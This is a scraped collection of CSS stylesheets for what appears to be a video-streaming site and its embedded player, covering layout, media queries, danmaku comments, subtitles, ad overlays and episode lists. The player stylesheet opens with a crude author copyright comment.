.ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box .animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and (max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: text/css
request_url: https://player.moedot.net/player/css/art/style1.css
body_size: 24313
content:
@charset "UTF-8";
/* -----------声明信息-----------------------
  框架：EcUi播放器版 v1.0.0
  作者QQ：602524950
  版权说明：改我声明信息内容死全家，有本事自己写，没本事我也不会在意你复制代码，但复制代码改版权就属实不要逼脸了
----------------------------------*/
*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}
body{background-color:#000!important;}
.w-h,body,html{width:100%;height:100%;overflow:hidden}
.mt-5{text-shadow:-2px 0 rgb(0 255 255 / 50%),2px 0 rgb(255 0 0 / 50%);animation:shake-it .5s reverse infinite cubic-bezier(.68,-.55,.27,1.55)}
@keyframes shake-it{0%{text-shadow:0 0 rgba(0,255,255,.5),0 0 rgba(255,0,0,.5)}
    25%{text-shadow:-2px 0 rgba(0,255,255,.5),2px 0 rgba(255,0,0,.5)}
    50%{text-shadow:-5px 0 rgba(0,255,255,.5),3px 0 rgba(255,0,0,.5)}
    100%{text-shadow:3px 0 rgba(0,255,255,.5),5px 0 rgba(255,0,0,.5)}
}
i{font-style:normal;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a{background-color:transparent;-webkit-tap-highlight-color:transparent;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a{color: hsla(0,0%,100%,.87)}
input,button,select,textarea{border:0;background: 0 0;border-radius:0;outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.ease{transition: all 0.3s ease;}
.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
.br{border-bottom:1px solid #ffffff1a}
.off{display:none;position:absolute;top:0;left:0;z-index:9999;width:100%;height:100%;background:rgba(28,28,28,0.3)}
.text{font-family: SimHei, "Microsoft JhengHei", Arial, Helvetica, sans-serif;text-shadow: rgb(0 0 0) 1px 0 1px, rgb(0 0 0) 0 1px 1px, rgb(0 0 0) 0 -1px 1px, rgb(0 0 0) -1px 0 1px;}
::-webkit-scrollbar-thumb{background-color:#25252b;border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}
::-webkit-scrollbar{width:8px;background-color:rgb(10, 12, 15)}
::-webkit-scrollbar-button{display:none}
.l-bj{border-radius:6px;list-style:none;background-size:400% 100%;background-position:100% 50%;animation:skeleton-loading 1.4s ease infinite}
.l-bj {background-image: linear-gradient(90deg, #24292f 25%, rgb(17, 19, 25) 37%, #24292f 63%);}
.l-55{width:55%}.l-100{width:100%}.l-h-1{height:10px!important;}.l-h-2{height:20px!important;}  .l-t30{margin-top:30px}.l-t10{margin-top:10px}
@keyframes skeleton-loading { 0% {background-position: 100% 50%;} 100% {background-position: 0 50%;}}
*{-moz-user-select:none;-webkit-user-select:none;user-select:none}


/*----------------
等待页面
----------------*/
.bg{background-color:#000;background-image: url(../../img/asset-53.jpg);width: 100%;height: 100%;opacity: .38;position: absolute;background-size: cover;background-position: center;background-repeat: no-repeat;}
.main{position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;height:15vh;width:100%;z-index:1;text-align:center}
.main .loading{width:60px;height:60px;display:inline-block;vertical-align:middle;animation:Loading .6s steps(8,end) infinite;background:#b3b2b2 url(../../img/load.svg) no-repeat;background-size:100%;border-radius:50px;border:10px solid #b3b2b2;box-sizing:border-box}
.main .tips{color:#fff;margin-top:30px;font-size:16px;font-weight:600}
@keyframes Loading{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg);transform:rotate3d(0,0,1,360deg)}}
@media(max-width:1239px){.main .loading{height:48px;width:48px}}
@media(max-width:899px){.main .loading{height:40px;width:40px;border-width:8px}.main .tips{margin-top:15px;font-size:12px}}

/*----------------
布局
----------------*/
.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}
.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}
.center{-webkit-justify-content:center;justify-content:center}
.flex-auto{-ms-flex: 1 0 0%;flex:1 0 0%;width:0}
.qoe-normal{line-height:normal;justify-content:center;align-items:center}

/*--------------
    提示插件/跑马灯插件
--------------*/
.bj{position:absolute;background-color:#000;z-index:1;overflow:hidden;width:100%;height:101%;top:0;left:0;background-size:cover;background-position-x:center;background-position-y:center}
.bj:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}
.bj-1:before{background:url([data-uri])}
.bj-2:before,.api_switch a,.vague1{background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}
.vague2{-webkit-backdrop-filter: saturate(180%)blur(20px);backdrop-filter: saturate(180%)blur(20px);background-color: #000000b3!important;}
.vague3{background-color:hsla(0,0%,100%,.18);-webkit-backdrop-filter:saturate(180%)blur(20px);backdrop-filter:saturate(180%)blur(20px)}
.tips-box{color:hsla(0,0%,100%,.87);text-align:center;position:absolute;top:50%;left:50%;z-index:2;transform:translateX(-50%) translateY(-50%);margin:0 auto}
.ec-h{font-weight:700;font-size:40px;line-height:1.2}
.ec-txt{margin-top:20px;font-size:16px;font-weight:700;text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px}
.api_switch{margin-top:10px}
.api_switch a{display:block;width:80px;height:38px;line-height:38px;margin:4px;border-radius:20px;overflow:hidden;font-size:14px}
.pop-msg{text-align:center;max-width:188px;position:fixed;top:50%;left:0;right:0;z-index:99999;transform:translateY(-50%);margin:0 auto!important;font-size:14px;line-height:18px;color:#fff;padding:18px 20px!important;border-radius:50px;box-shadow:1px 1px 50px rgb(0 0 0 / 30%)}
img{border:none;max-width:100%;height:auto;vertical-align:top}
.bullet-screen{white-space:nowrap;position:absolute;top:20px;left:0;z-index:41;color:#fff;font-size:28px}
@keyframes bullet{0%{left:100%}to{left:0;transform:translateX(-100%)}}
@media (max-width: 767px) {
    .tips-box{width:100%;padding:0 20px}
    .ec-txt,.bullet-screen{font-size:18px}
    .ec-txt{margin-top:10px;}
    .ec-h{font-size:20px}
}
/*--------------
播放器头部
--------------*/
.header{opacity:0;transform:translateY(-100%);height:60px;background-image:linear-gradient(rgba(0,0,0,0.6),rgba(0,0,0,0));line-height:60px;position:fixed;top:0;left:0;right:0;z-index:60;color:#fff;padding:0 10px!important}
.player-logo{pointer-events: none;position: absolute;z-index:40}
.player-title{display:inline-block;font-size:18px;width:80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.kui-time{font-size:18px}
.batteryShape{display:none;position:relative;width:30px;height:14px;border:1px solid #333;border-radius:3px;background-color:#fff;margin-left:12px!important}
.batteryShape::before{content:'';position:absolute;top:50%;right:-4px;margin-left:2px;transform:translateY(-50%);width:4px;height:8px;background:#333;border-top-right-radius:4px;border-bottom-right-radius:4px}
.batteryShape::after{content:'';position:absolute;top:0;left:0;width:100%;height:50%;background:rgba(255,255,255,.1)}
.batteryShape .level{position:absolute;top:2px;right:2px;bottom:2px;left:2px;overflow:hidden}
.batteryShape .percentage{position:absolute;top:0;left:0;height:100%;width:50%;background:#55c612}

/*--------------
广告插件
--------------*/
.pause-ad{position:absolute;z-index:70;top:50%;left:50%;border-radius:5px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:80%;}
.pause-ad img{width:100%;height:100%}
.ad-off,.ad-txt,.ad-link{position:absolute;padding:4px 8px!important;margin:4px!important;border-radius:15px;font-size:12px}
.ad-txt{left:10px;bottom:10px;color:#333;background-color:#fffcef}
.ad-off{right:10px;top:10px;color:#f4f4f4;background-color:hsla(0,0%,0%,.42);cursor:pointer}
.ad-link{right:50px;top:10px;color:#f4f4f4;background-color:hsla(0,0%,0%,.42);cursor:pointer}
.ad-bj{display:block;width:100%;height:100%;position:absolute;top:0;left:0}
.ad-off i{font-weight:600;color:#E50916;margin-left:6px!important;margin-right:6px!important}
.action-ad{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background-color:#000;overflow:hidden}
.action-ad img{width:100%;height:100%;object-fit:contain}
.vod-ad{position:absolute;right:10px;bottom:14px;display:flex}
.vod-ad a{padding:4px 8px!important;font-size:12px;color:#f4f4f4;background-color:hsla(0,0%,0%,.42);margin:0 8px!important;border-radius:15px;display:block}
@media (min-width:768px){
    .ad-off,.ad-txt,.ad-link,.vod-ad a{padding:6px 12px!important;font-size:14px}
    .ad-link{right:70px}
}
/*--------------
字幕
--------------*/
.ec-subtitle p{font-size:14px;color:#fff;line-height:185%;white-space:pre-wrap;display:block;padding:0 10px;margin-top:5px;width:auto}
.ec-subtitle{z-index:31;width:100%;text-align:center;pointer-events:none;padding:0 20px;font-size:20px;position:absolute;bottom:10px;display:flex;flex-direction:column;align-items:center}
.art-control-show .ec-subtitle{bottom:55px}

/*--------------
选集列表
--------------*/
.player-list{position:absolute;right:0;top:0;width:400px;height:100%;z-index:99999;background-color:#111319!important;padding:0!important}
.player-list .new-body{width:100%;height:100%}
.player-list .new-check{margin-left:10px;margin-right:10px;width:360px;height:100%;position:relative}
.player-list h3{margin-top:18px;font-size:24px;min-height:32px;line-height:32px;font-weight:500;color:#fff;display:-webkit-box;overflow:hidden;white-space:normal;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-wrap:break-word;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.player-list .new-title-feature{font-size:15px;line-height:18px;padding:12px 45px 9px 0;color:hsla(0,0%,100%,.9);font-weight:400}
.player-list .new-title-heat{color:#ff33a3;margin-right:8px;font-weight:600}
.player-list .new-title-update{font-size:14px;line-height:18px;color:hsla(0,0%,100%,.6)}
.player-list .new-top{position:relative;margin-top:36px;line-height:25px}
.player-list h4{font-size:18px;color:hsla(0,0%,100%,.9);font-weight:600}
.player-list .function{position:absolute;right:0;top:0;font-size:14px;color:hsla(0,0%,100%,.6)}
.player-list .function a{display:block;margin-left:12px}
.player-list .new-from span{cursor:pointer;display:block;height:40px;line-height:40px;padding-right:16px;font-size:15px;font-weight:700;color:hsla(0,0%,100%,.6)}
.player-list .new-url{margin-top:12px}
.player-list .new-url ul{display:none;position:absolute;width:100%;height:100%;overflow-y:auto;overflow-x:hidden}
.player-list .new-url ul.dx{display:block}
.player-list .new-url li{width:calc(33.3333% - 8px);background-color:#1e2126;display:inline-block;position:relative;height:50px;line-height:50px;border-radius:6px;font-size:14px;font-weight:700;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}
.player-list .new-100 li{width:calc(100% - 8px)}
.player-list .on{color:hsla(0,0%,100%,.87)!important}
.list-bnt span{line-height:28px;display:block;color:#fff;font-size:12px}
.list-err{width:100%;text-align:center;position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto;color:#999;font-size:14px}
.list-retry{left:21px;bottom:21px;width:72px;height:30px;border-radius:15px;background:#ff008c;font-size:12px;line-height:30px;text-align:center;color:#fff;font-weight:500;display:inline-block;margin-bottom:10px}
.d-on:after{content:"";position:absolute;bottom:3px;left:3px;width:10px;height:8px;background:url(../../img/playon-green.gif) no-repeat}

/*--------------
弹幕
--------------*/
.ec-danMa{inset:0;overflow:hidden;pointer-events:none;z-index:30;position:absolute;left:0;right:0;top:5%;bottom:10%;font-size:22px;color:#fff}
.ec-danMa .ec-danMa-item{display:inline-block;pointer-events:none;-webkit-user-select:none;user-select:none;cursor:default;white-space:nowrap;perspective: 500px;will-change:transform;text-shadow:.5px .5px .5px rgb(0 0 0 / 50%)}
.ec-danMa .ec-danMa-item--demo{position:absolute;visibility:hidden}
.ec-danMa .ec-danMa-right{position:absolute;right:0}
.ec-danMa .ec-danMa-right.ec-danMa-move{will-change:transform;-webkit-animation-name:'danmaku2';animation-name:'danmaku2';-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-play-state:paused;animation-play-state:paused}
.ec-danMa .ec-danMa-top,.ec-danMa .ec-danMa-bottom{position:absolute;width:100%;text-align:center;visibility:hidden}
.ec-danMa .ec-danMa-top.ec-danMa-move,.ec-danMa .ec-danMa-bottom.ec-danMa-move{will-change:visibility;-webkit-animation-name:'danmaku-center2';animation-name:'danmaku-center2';-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-play-state:paused;animation-play-state:paused}
.ec-danMa.dm-show .ec-danMa-move{-webkit-animation-play-state:running;animation-play-state:running}
@keyframes danmaku-center2{0%{visibility:visible} to{visibility:visible}}
@keyframes danmaku2{0%{left:100%}to{left:0;transform:translateX(-100%)}}
.dm-box{opacity:0;transform: translateY(100%);z-index:70;font-size:0;width:40%;max-width:380px;height:32px;position:absolute;margin:auto!important;left:20px;right:20px;bottom:7px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.dm-input-box{color:#fff;display:inline-block;position:relative;height:32px;text-align:right;vertical-align:middle;background-color:#ffffff4d;border-radius:3px;line-height:32px}
.dm-input,.dm-send{height:100%;outline:0;border:0;color:#fff}
.dm-input{box-sizing:border-box;background-color:initial;caret-color:#e7e7e7;font-size:12px;letter-spacing:0;position:absolute;left:34px;right:68px}
.dm-send{background:rgba(34,34,34,.6);border-radius:0 3px 3px 0;width:60px;height:32px;position:absolute;right:0;top:0;vertical-align:top;font-weight:400;cursor:pointer;font-size:13px}
.dm-box-left{width:72px}
.dm-box-cc,.dm-box-set{background-repeat:no-repeat;width:24px;height:24px;vertical-align:middle;margin-right:12px!important;cursor:pointer;display:inline-block;margin-top:5px!important;background-size:24px 24px}
.dm-box-cc{background-image: url(../../img/1.png);}
.dm-box-cc2{background-image: url(../../img/2.png);}
.dm-box-set{background-image: url(../../img/3.png);}
.dm-box-t{position:absolute;left:6px}
.dm-box-t-img{width:20px;height:19px;display:inline-block;cursor:pointer;vertical-align:middle!important}
.dm-style-box{position:absolute;left:-113px;bottom:45px;width:236px;font-size:14px;padding:7px 10px;text-align:left}
.ec-box{-webkit-backdrop-filter: saturate(180%)blur(20px);backdrop-filter: saturate(180%)blur(20px);background-color: #000000b3;transform:scale(0);border-radius:4px;padding:7px 10px!important;transition:all .3s ease-in-out;overflow:hidden;}
.ec-show{transform:scale(1)}
.ec-no-c{pointer-events:none;cursor:not-allowed!important;color:#999}
.dm-style-title{font-size:12px;color:#f2f2f2;letter-spacing:0;margin-left:6px!important}
.dm-style-box .item{color:#fff;width:60px;height:24px;text-align:center;border-radius:13px;border:1px solid;cursor:pointer;margin:3px 6px;font-size:12px;line-height:24px;position:relative}
